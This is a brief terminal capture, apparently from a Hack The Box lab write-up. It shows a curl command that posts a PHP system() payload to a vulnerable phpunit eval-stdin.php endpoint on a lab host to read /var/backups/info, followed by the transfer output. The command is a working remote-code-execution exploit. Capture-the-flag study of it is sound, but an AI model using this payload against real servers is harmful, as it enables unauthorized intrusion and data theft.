 ┌──(root💀kali)-[~/htb/undetected]
└─# curl --data "<?php system('cat /var/backups/info');"
http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php --output info
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27334    0 27296  100    38   270k    385 --:--:-- --:--:-- --:--:--  272k